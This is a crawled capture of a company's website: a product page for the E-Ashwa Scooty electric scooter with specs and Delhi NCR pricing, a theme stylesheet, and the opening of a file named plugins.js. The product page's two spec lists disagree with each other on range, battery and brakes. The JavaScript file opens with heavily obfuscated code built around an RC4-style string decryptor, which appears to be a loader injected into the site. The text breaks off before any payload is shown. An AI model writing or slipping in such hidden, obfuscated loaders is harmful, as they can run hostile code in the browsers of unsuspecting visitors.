

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apnext.in/e_ashwa-scooty.php
body_size: 4436
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Apnext Manufacturing and Trading Private Limited is a Private Company incorporated on 19 April 2016, has made a name for itself in the list of top suppliers in India.">
  <title>Products E-Ashwa-Scooty | APNEXT Manufacturing & Trading Private Limited</title>
  <link rel="shortcut icon" href="./assets/img/favicon.png">
  <link rel="stylesheet" href="./assets/css/plugins.css">
  <link rel="stylesheet" href="./assets/css/style.css">
  <link rel="stylesheet" href="./assets/css/colors/green.css">
  <link rel="preload" href="./assets/css/fonts/dm.css" as="style" onload="this.rel='stylesheet'">
</head>

<body>
  <div class="content-wrapper">
        <header class="wrapper mb-1">
      <nav class="navbar navbar-expand-lg center-nav transparent navbar-light caret-none">
        <div class="container flex-lg-row flex-nowrap align-items-center">
          <div class="navbar-brand w-100">
            <a href="./index.php">
              <img src="./assets/img/logo.png" srcset="./assets/img/logo@2x.png 2x" alt="" />
            </a>
          </div>
          <div class="navbar-collapse offcanvas offcanvas-nav offcanvas-start">
            <div class="offcanvas-header d-lg-none">
              <h3 class="text-white fs-30 mb-0">
                <img src="./assets/img/logo-light.png" srcset="./assets/img/logo-light@2x.png 2x" alt="" />
              </h3>
              <button type="button" class="btn-close btn-close-white" data-bs-dismiss="offcanvas" aria-label="Close"></button>
            </div>
            <div class="offcanvas-body ms-lg-auto d-flex flex-column h-100">
              <ul class="navbar-nav">
                <li class="nav-item">
                  <a class="nav-link" href="./index.php">Home</a>
                </li>
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="./about.php">About Us</a>
                  <ul class="dropdown-menu">
                    <li class="nav-item"><a class="dropdown-item" href="./alok-purohit.php">Alok Purohit</a></li>
                  </ul>
                </li>
                <li class="nav-item dropdown dropdown-mega">
                  <a class="nav-link dropdown-toggle" href="./product.php">Our Products</a>
                  <ul class="dropdown-menu mega-menu">
                    <li class="mega-menu-content">
                      <div class="row gx-0 gx-lg-3">
                        <div class="col-lg-8">
                          <h6 class="dropdown-header">Electric Products</h6>
                          <ul class="list-unstyled cc-3">
                            <li><a class="dropdown-item" href="./bike.php">Bike</a></li>
                            <li><a class="dropdown-item" href="./scooter.php">Scooter</a></li>
                            <li><a class="dropdown-item" href="./e-rickshaw.php">E Rickshaw</a></li>
                            <li><a class="dropdown-item" href="./e_ashwa-scooty.php">E Rickshaw scooty</a></li>
                            <li><a class="dropdown-item" href="product.php#Golf-Cart">Golf Cart</a></li>
                            <li><a class="dropdown-item" href="product.php#Charging-Sation">Charging Sation</a></li>
                            <li><a class="dropdown-item" href="product.php#Closed-Body">Closed Body</a></li>
                            <li><a class="dropdown-item" href="product.php#Cargo-Passenger">Cargo Passenger</a></li>
                            <li><a class="dropdown-item" href="product.php#Cycle">Cycle</a></li>
                            <li><a class="dropdown-item" href="product.php#Scooter">Scooter</a></li>
                            <li><a class="dropdown-item" href="product.php#Passenger">Passenger</a></li>
                          </ul>
                        </div>
                        <!--/column -->
                        <div class="col-lg-4">
                          <h6 class="dropdown-header">Solar Products</h6>
                          <ul class="list-unstyled cc-2 pb-lg-1">
                            <li><a class="dropdown-item" href="./simoco-light.php">Simoco Light</a></li>
                            <li><a class="dropdown-item" href="product.php#Solar-Led">Solar Led</a></li>
                            <li><a class="dropdown-item" href="product.php#Solar-Light">Solar Light</a></li>
                            <li><a class="dropdown-item" href="product.php#Solar">Solar</a></li>
                          </ul>
                        </div>
                        <!--/column -->
                        
                      </div>
                      <!--/.row -->
                    </li>
                    <!--/.mega-menu-content-->
                  </ul>
                  <!--/.dropdown-menu -->
                </li>
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown">Gallery</a>
                  <ul class="dropdown-menu">
                    <li class="nav-item"><a class="dropdown-item" href="./media.php">Media</a></li>
                    <li class="nav-item"><a class="dropdown-item" href="./news.php">News</a></li>
                    <li class="nav-item"><a class="dropdown-item" href="./videos.php">Videos</a></li>
                    <li class="nav-item"><a class="dropdown-item" href="./media-coverage.php">Media Coverage</a></li>
                  </ul>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="./certificate.php">Certification</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="./contact.php">Contact Us</a>
                </li>
              </ul>
              <!-- /.navbar-nav -->
              <div class="offcanvas-footer d-lg-none">
                <div>
                  <a href="mailto:info@apnext.in" class="link-inverse">info@apnext.in</a>
                  <br /> +91 981 243 82 49<br />
                  <nav class="nav social social-white mt-4 d-none">
                    <a href="#"><i class="uil uil-twitter"></i></a>
                    <a href="#"><i class="uil uil-facebook-f"></i></a>
                    <a href="#"><i class="uil uil-instagram"></i></a>
                    <a href="#"><i class="uil uil-youtube"></i></a>
                  </nav>
                  <!-- /.social -->
                </div>
              </div>
              <!-- /.offcanvas-footer -->
            </div>
            <!-- /.offcanvas-body -->
          </div>
          <!-- /.navbar-collapse -->
          <div class="navbar-other d-flex ms-auto">
            <ul class="navbar-nav flex-row align-items-center ms-auto">
              <li class="nav-item d-none">
                <nav class="nav social social-muted justify-content-end text-end">
                  <a href="#"><i class="uil uil-twitter"></i></a>
                  <a href="#"><i class="uil uil-facebook-f"></i></a>
                  <a href="#"><i class="uil uil-instagram"></i></a>
                  <a href="#"><i class="uil uil-youtube"></i></a>
                </nav>
                <!-- /.social -->
              </li>
              <li class="nav-item d-lg-none">
                <button class="hamburger offcanvas-nav-btn"><span></span></button>
              </li>
            </ul>
            <!-- /.navbar-nav -->
          </div>
          <!-- /.navbar-other -->
        </div>
        <!-- /.container -->
      </nav>
      <!-- /.navbar -->
    </header>    <!-- /header -->
    <section class="wrapper bg-soft-primary">
      <div class="container pt-10 pb-20 pt-md-14 pb-md-23 text-center">
        <div class="row">
          <div class="col-xl-8 mx-auto mb-6">
            <h1 class="display-1 mb-3">E-Ashwa-Scooty</h1>
            <p class="lead mb-0">Scooter from Apnext, have transformed their lives by improving their earning ability. With growing Scooter, there lies huge opportunity to build sustainable eco-footprint and create social inclusion that enables building India responsibly.</p>
          </div>
          <!-- /column -->
        </div>
        <!-- /.row -->
      </div>
      <!-- /.container -->
    </section>
    <!-- /section -->
    <section class="wrapper bg-light">
      <div class="container pb-10">
        <div class="row text-center mb-12 mb-md-15">
          <div class="col-md-10 offset-md-1 col-lg-8 offset-lg-2 mt-n18 mt-md-n22">
            <figure><img class="w-auto" src="./assets/img/products/E-Ashwa-Scooty.png" alt="E-Ashwa-Scooty" /></figure>
          </div>
          <!-- /column -->
        </div>
        <!-- /.row -->
        <div class="row gx-lg-8 gx-xl-12 gy-6 mb-10 align-items-center">
          <div class="col-lg-12">
            <h3 class="display-5 mb-5">About E-Ashwa Scooty</h3>
            <p>Speed 45 Km/hRange/Charge 80-100 KMMotor/Power 1000 WBattery 60 V 30 Ah Lithium Ion BatteryCharging Time 3-4 hrBrake Front Disc /RearDISCTyre 90/100-10 (tubeless tyre)Color Black, Red, White, Grey, Silver, Blue</p>
          </div>
          <!--/column -->
        </div>
        <!--/.row -->
      </div>
      <!-- /.container -->
    </section>
    <!-- /section -->

    <section class="wrapper bg-light">
      <div class="container py-10">
        <div class="row">
          <div class="col-lg-9 col-xl-8 mx-auto">
            <h3 class="display-5 mb-5">Details E-Ashwa Scooty</h3>
            <div class="table-responsive mb-5">
              <table class="table table-design">
                <thead class="btn-primary">
                  <tr>
                    <th>Specification</th>
                    <th>Description</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <th>Speed</th>
                    <td>25-45 Km/h</td>
                  </tr>
                  <tr>
                    <th>Range/Charge</th>
                    <td>60-70 KM</td>
                  </tr>
                  <tr>
                    <th>Motor/Power</th>
                    <td>1000 W</td>
                  </tr>
                  <tr>
                    <th>Battery</th>
                    <td>60 V 24 Ah Lithium Ion Battery</td>
                  </tr>
                  <tr>
                    <th>Charging Time</th>
                    <td>3-4 hr</td>
                  </tr>
                  <tr>
                    <th>Battery charger</th>
                    <td>Charger 60 volt 5 amps(Plastic case)</td>
                  </tr>
                  <tr>
                    <th>Brake</th>
                    <td>Front Disc /Rear Drum</td>
                  </tr>
                  <tr>
                    <th>Tyre</th>
                    <td>90/100-10 (tubeless tyre)</td>
                  </tr>
                  <tr>
                    <th>Color</th>
                    <td>Black, Red, White, Grey</td>
                  </tr>
                  <tr>
                    <th>On Road Price Starts at</th>
                    <td>Rs 72,300/- FOR Delhi NCR (For other location please contact us) </td>
                  </tr>
                </tbody>
              </table>
            </div>

          </div>
          <!-- /column -->
        </div>
        <!-- /.row -->
      </div>
      <!-- /.container -->
    </section>
    <!-- /section -->
  </div>
  <!-- /.content-wrapper -->
      <footer class="bg-dark text-inverse">
    <div class="container pt-13 pt-md-13 pb-13 pb-md-13">
      <div class="row gy-6 gy-lg-0">
        <div class="col-md-4 col-lg-3">
          <div class="widget">
            <img class="mb-4" src="./assets/img/logo-light.png" srcset="./assets/img/logo-light@2x.png 2x" alt="">
            <p class="mb-4">APNEXT offers eco-friendly Electric Vehicle which helps in reduction of emissions of gases harmful for our nature. We try to deliver world class products to our customers.</p>
            <nav class="nav social social-white d-none">
              <a href="#"><i class="uil uil-twitter"></i></a>
              <a href="#"><i class="uil uil-facebook-f"></i></a>
              <a href="#"><i class="uil uil-instagram"></i></a>
              <a href="#"><i class="uil uil-youtube"></i></a>
            </nav>
            <!-- /.social -->
          </div>
          <!-- /.widget -->
        </div>
        <!-- /column -->
        <div class="col-md-4 col-lg-3">
          <div class="widget">
            <h4 class="widget-title text-white mb-3">Get in Touch</h4>
            <address class="">Office No-1140, b-tower-B, I'thum Complex, Noida Sector-62, Uttar Pradesh</address>
            <a href="mailto:info@apnext.in">info@apnext.in</a><br> +91 981 243 82 49
          </div>
          <!-- /.widget -->
        </div>
        <!-- /column -->
        <div class="col-md-4 col-lg-3">
          <div class="widget">
            <h4 class="widget-title text-white mb-3">Quick Links</h4>
            <ul class="list-unstyled  mb-0">
              <li><a href="./index.php">Home</a></li>
              <li><a href="./about.php">About Us</a></li>
              <li><a href="./index.php">Our Products</a></li>
              <li><a href="./media.php">Media</a></li>
              <li><a href="./certificate.php">Certification</a></li>
              <li><a href="./contact.php">Contact Us</a></li>
            </ul>
          </div>
          <!-- /.widget -->
        </div>
        <!-- /column -->
        <div class="col-md-12 col-lg-3">
          <div class="widget">
            <h4 class="widget-title text-white mb-3">Our Newsletter</h4>
            <p class="mb-5">Subscribe to our newsletter to get our news &amp; deals delivered to you.</p>
            <div class="newsletter-wrapper">
              <!-- Begin Mailchimp Signup Form -->
              <div id="mc_embed_signup2">
                <form action="https://elemisfreebies.us20.list-manage.com/subscribe/post?u=aa4947f70a475ce162057838d&amp;id=b49ef47a9a" method="post" id="mc-embedded-subscribe-form2" name="mc-embedded-subscribe-form" class="validate dark-fields" target="_blank" novalidate="">
                  <div id="mc_embed_signup_scroll2">
                    <div class="mc-field-group input-group form-floating">
                      <input type="email" value="" name="EMAIL" class="required email form-control" placeholder="Email Address" id="mce-EMAIL2">
                      <label for="mce-EMAIL2">Email Address</label>
                      <input type="submit" value="Join" name="subscribe" id="mc-embedded-subscribe2" class="btn btn-primary ">
                    </div>
                    <div id="mce-responses2" class="clear">
                      <div class="response" id="mce-error-response2" style="display:none"></div>
                      <div class="response" id="mce-success-response2" style="display:none"></div>
                    </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ddc180777a163e0f9f66ee014_4b1bcfa0bc" tabindex="-1" value=""></div>
                    <div class="clear"></div>
                  </div>
                </form>
              </div>
              <!--End mc_embed_signup-->
            </div>
            <!-- /.newsletter-wrapper -->
          </div>
          <!-- /.widget -->
        </div>
        <!-- /column -->
      </div>
      <!--/.row -->
    </div>
    <!-- /.container -->
  </footer>
  <footer class="bg-dark text-inverse text-center py-2">
    <div class="container">
      <div class="row">
        <p class="mb-0">© 2022 Apnext.in All Rights Reserved. Website Developed by <a href="https://targeticon.com/" target="_blank">Targeticon</a></p>
      </div>
    </div>
  </footer>
  <div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
  </div>  <script src="./assets/js/plugins.js"></script>
  <script src="./assets/js/theme.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://apnext.in/assets/css/colors/green.css
body_size: 2691
content:
.accordion-wrapper .card-header button,.accordion-wrapper .card-header button:before,.accordion-wrapper .card-header button:hover,.bg-dark.text-inverse a:not(.btn):not([class*=link-]):hover,.breadcrumb-item a:hover,.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.disabled,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.btn-outline-primary:disabled,.btn-soft-primary,.btn-soft-primary:hover,.btn-white.btn-play:hover,.collapse-link,.collapse-link:hover,.dropdown-header,.dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,.dropdown-item:hover,.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active,.external:hover,.external:hover:after,.filter.basic-filter ul li a.active,.filter.basic-filter ul li a:hover,.filter:not(.basic-filter) ul li a.active,.filter:not(.basic-filter) ul li a:hover,.icon-list.bullet-primary i,.icon-list.bullet-soft-primary i,.link-primary,.link-primary:focus,.link-primary:hover,.nav-link:focus,.nav-link:hover,.nav-pills .nav-link.active,.nav-pills .show>.nav-link,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.navbar-expand.navbar-light .navbar-nav .dropdown:not(.dropdown-submenu)>.dropdown-toggle:after,.navbar-light .language-select .dropdown-toggle:after,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover,.navbar-light.fixed .nav-link:focus,.navbar-light.fixed .nav-link:hover,.page-item.active .page-link,.page-link:focus,.page-link:hover,.plyr--full-ui input[type=range],.post-meta li a:hover,.progress-wrap:after,.text-inverse a:not(.btn):hover,.unordered-list.bullet-primary li:before,[class*=offcanvas-].text-inverse a:not(.btn):not([class*=link-]):hover,a,a:hover{color:#007537}.icon-list.bullet-bg i.bullet-white,.icon-list.bullet-bg i[class*=bullet-soft-primary],.icon-list.bullet-white i,.link-dark:hover,.list-unstyled li a.active,.plyr__control--overlaid:focus,.plyr__control--overlaid:hover,.sidebar nav .nav-link.active,.text-primary,.text-reset a:hover,a.text-reset:hover{color:#007537!important}.form-control:focus{border-color:#a2e2d0}.btn-check:active+.btn-outline-primary,.btn-check:active+.btn-primary,.btn-check:checked+.btn-outline-primary,.btn-check:checked+.btn-primary,.btn-check:focus+.btn-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.btn-outline-primary:hover,.btn-primary,.btn-primary.active,.btn-primary.disabled:not(.btn-circle):not(.btn-block),.btn-primary:active,.btn-primary:disabled:not(.btn-circle):not(.btn-block),.btn-primary:focus,.btn-primary:hover,.form-check-input:checked,.icon-list.bullet-primary.bullet-bg i,.navbar.navbar-light.fixed .btn,.show>.btn-primary.dropdown-toggle,.text-line.text-primary:before,.text-line:before,.tooltip-inner{background-color:#007537}.bg-primary,.icon-list.bullet-bg i[class*=bullet-primary]{background-color:#007537!important}.btn-primary.btn-circle.ripple::after,.btn-primary.btn-circle.ripple::before,.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true]{background:#007537}.swiper-container.nav-dark .swiper-navigation .swiper-button:hover,.swiper-container.nav-dark .swiper-slide figure .item-link:hover{background:#007537!important}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-check:focus+.btn-primary,.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.btn-outline-primary:hover,.btn-primary,.btn-primary.disabled:not(.btn-circle):not(.btn-block),.btn-primary:disabled:not(.btn-circle):not(.btn-block),.btn-primary:focus,.btn-primary:hover,.form-check-input:checked,.hero-slider:before,.lg-outer .lg-item:after,.loader,.navbar.navbar-light.fixed .btn,.post-meta li a:hover,.text-inverse a:not(.btn):hover,.tp-loader.spinner,blockquote{border-color:#007537}.border-primary{border-color:#007537!important}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{border-top-color:#007537}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before,.wrapper.bg-primary.angled.lower-end:after,.wrapper.bg-primary.angled.upper-end:before{border-right-color:#007537}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{border-bottom-color:#007537}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before,.wrapper.bg-primary.angled.lower-start:after,.wrapper.bg-primary.angled.upper-start:before{border-left-color:#007537}.progress-list .progressbar.primary svg path:last-child,.progress-wrap svg.progress-circle path{stroke:#007537}.progress-list .progressbar.soft-primary svg path:last-child{stroke:#8fdcc6}.lineal-fill,.text-primary .lineal-fill{fill:#8fdcc6}.shape .svg-fill{fill:#007537}.shape.soft-primary .svg-fill{fill:#f1fbf8}.shape.pale-primary .svg-fill{fill:#e1f6f0}::-moz-selection{background:rgba(69,196,160,.7)}::selection{background:rgba(69,196,160,.7)}.underline.primary:after,.underline:after{background:rgba(69,196,160,.12)}.underline-2.primary:after,.underline-2:not([class*=underline-gradient-]):after{background:#007537}.underline-3.primary.style-1:after,.underline-3.primary.style-1:before{border-color:#007537}.underline-3.primary.style-2:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 208.01 8.3'%3E%3Cpath fill='%2345c4a0' d='M64.42,2.42Q42.78,1.46,21.19,0c-2.8-.19-4.09.89-3.87,2L3.92,1.87c-5.13-.05-5.28,3.87-.12,3.92l60.49.55c46.63,2.08,93.34,2.51,139.81,1.27,5-.13,5.39-3.87.13-3.92Z'/%3E%3C/svg%3E")}.underline-3.primary.style-3:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 205 9.37'%3E%3Cpath fill='%2345c4a0' d='M202.47,9.37A1191.26,1191.26,0,0,0,1.79,7.48,1.67,1.67,0,0,1,0,5.92H0A1.76,1.76,0,0,1,1.63,4.21c67-5.71,133.83-5.43,200.8-.27A2.75,2.75,0,0,1,205,6.88h0A2.6,2.6,0,0,1,202.47,9.37Z'/%3E%3C/svg%3E")}a.hover-2:before,a.hover-3:before{background-color:#e1f6f0}.bg-soft-primary{background-color:#f1fbf8!important}.text-soft-primary{color:#f1fbf8!important}.bg-pale-primary{background-color:#e1f6f0!important}.text-pale-primary{color:#e1f6f0!important}.bg-gradient-primary{background:linear-gradient(180deg,#f1fbf8,rgba(255,255,255,0) 100%)}.bg-gradient-reverse-primary{background:linear-gradient(0deg,#f1fbf8,rgba(255,255,255,0) 100%)}.border-soft-primary{border-color:#c7ede3!important}.wrapper.bg-soft-primary.angled.lower-start:after,.wrapper.bg-soft-primary.angled.upper-start:before{border-left-color:#f1fbf8}.wrapper.bg-soft-primary.angled.lower-end:after,.wrapper.bg-soft-primary.angled.upper-end:before{border-right-color:#f1fbf8}.wrapper.bg-pale-primary.angled.lower-start:after,.wrapper.bg-pale-primary.angled.upper-start:before{border-left-color:#e1f6f0}.wrapper.bg-pale-primary.angled.lower-end:after,.wrapper.bg-pale-primary.angled.upper-end:before{border-right-color:#e1f6f0}.icon-list.bullet-soft-primary.bullet-bg i{background-color:#def4ee}.icon-list.bullet-bg i[class*=bullet-soft-primary]{background-color:#def4ee!important}form.dark-fields .form-control:focus{border-color:rgba(69,196,160,.5)}.btn-soft-primary{background-color:#e1f6f0}.btn-expand.btn-primary{color:#007537}.btn-expand.btn-primary:before{background-color:#007537}.btn-expand.btn-soft-primary{color:#007537}.btn-expand.btn-soft-primary i{color:#007537}.btn-expand.btn-soft-primary:before{color:#007537;background-color:#e1f6f0}.btn-expand.btn-soft-primary:hover{color:#007537}.btn-expand.btn-soft-primary:hover:before{color:#007537}.alert-dismissible.alert-primary .btn-close{color:#3eb090}.alert-dismissible.alert-primary .btn-close:hover{color:#297660}.alert-primary{color:#308970;background-color:#ecf9f6;border-color:#c7ede3}.alert-primary .alert-link{color:#379d80}.swiper-container.nav-dark .swiper-navigation .swiper-button,.swiper-container.nav-dark .swiper-slide figure .item-link{background:rgba(69,196,160,.9)!important}.swiper-container.nav-dark .swiper-navigation .swiper-button-disabled{background:rgba(69,196,160,.7)!important}.overlay.color span.bg{background:rgba(69,196,160,.7)}.itooltip-color.itooltip-inner,.itooltip-primary.itooltip-inner{background:rgba(69,196,160,.9)}.btn-soft-primary.btn-circle.ripple::after,.btn-soft-primary.btn-circle.ripple::before{background-color:#f1fbf8}.bg-dot.primary{background-image:radial-gradient(#007537 2px,transparent 2.5px)}.bg-line.primary{background:repeating-linear-gradient(-55deg,rgba(255,255,255,0) .8px,#007537 1.6px,#007537 3px,rgba(255,255,255,0) 3.8px,rgba(255,255,255,0) 10px)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' width='45' height='32' viewBox='0 0 45 32'><path fill='#007537' d='M26.88 29.888c-1.076 1.289-2.683 2.103-4.48 2.103s-3.404-0.814-4.472-2.093l-0.008-0.009-5.12-7.040-8.192-10.048-3.52-4.608c-0.646-0.848-1.036-1.922-1.036-3.087 0-2.828 2.292-5.12 5.12-5.12 0.139 0 0.277 0.006 0.413 0.016l-0.018-0.001h33.664c0.118-0.010 0.256-0.015 0.396-0.015 2.828 0 5.12 2.292 5.12 5.12 0 1.165-0.389 2.239-1.045 3.1l0.009-0.013-3.52 4.608-7.872 10.048z'/></svg>")}.cursor-primary a{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='50' height='50' viewBox='0 0 50 50'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2345c4a0;opacity:0.9;%7D.cls-2%7Bfill:%23fff;%7D%3C/style%3E%3C/defs%3E%3Ccircle class='cls-1' cx='25' cy='25' r='25'/%3E%3Cpath class='cls-2' d='M21.79,26.79,17,31.59V30a1,1,0,0,0-2,0v4a1,1,0,0,0,.08.38,1,1,0,0,0,.54.54A1,1,0,0,0,16,35h4a1,1,0,0,0,0-2H18.41l4.8-4.79a1,1,0,0,0-1.42-1.42Z'/%3E%3Cpath class='cls-2' d='M34.92,15.62a1,1,0,0,0-.54-.54A1,1,0,0,0,34,15H30a1,1,0,0,0,0,2h1.59l-4.8,4.79a1,1,0,0,0,0,1.41h0a1,1,0,0,0,1.41,0h0L33,18.41V20a1,1,0,0,0,2,0V16A1,1,0,0,0,34.92,15.62Z'/%3E%3C/svg%3E"),auto}.process-wrapper.arrow [class*=col-]:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 108.15 19.5'%3E%3Cpath fill='%2345c4a0' d='M2.38,13.63A107.77,107.77,0,0,1,41.56,3.28C54.29,2.51,67,4.2,79.4,6.9c7.73,1.68,15.38,3.73,23,5.86a1.56,1.56,0,0,0,.83-3C89.85,6,76.35,2.5,62.54.87A111,111,0,0,0,24,2.73,119,119,0,0,0,.8,10.93c-1.81.85-.23,3.54,1.58,2.7Z'/%3E%3Cpath fill='%2345c4a0' d='M95.51,19.27A60.35,60.35,0,0,1,107,12.41a1.58,1.58,0,0,0,1.12-1.29,1.53,1.53,0,0,0-.75-1.56,20.31,20.31,0,0,1-9-8.65,1.56,1.56,0,0,0-2.7,1.57c2.34,4,5.79,7.86,10.12,9.78l.37-2.86a62.69,62.69,0,0,0-12.25,7.18,1.6,1.6,0,0,0-.56,2.14,1.56,1.56,0,0,0,2.13.55Z'/%3E%3C/svg%3E")}@media (min-width:576px){.navbar-expand-sm.navbar-light .navbar-nav .dropdown:not(.dropdown-submenu)>.dropdown-toggle:after{color:#007537}}@media (min-width:768px){.navbar-expand-md.navbar-light .navbar-nav .dropdown:not(.dropdown-submenu)>.dropdown-toggle:after{color:#007537}}@media (min-width:992px){.navbar-expand-lg.navbar-light .navbar-nav .dropdown:not(.dropdown-submenu)>.dropdown-toggle:after{color:#007537}}@media (min-width:1200px){.navbar-expand-xl.navbar-light .navbar-nav .dropdown:not(.dropdown-submenu)>.dropdown-toggle:after{color:#007537}}@media (min-width:1400px){.navbar-expand-xxl.navbar-light .navbar-nav .dropdown:not(.dropdown-submenu)>.dropdown-toggle:after{color:#007537}}

--- FILE ---
content_type: application/x-javascript
request_url: https://apnext.in/assets/js/plugins.js
body_size: 146268
content:
var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var 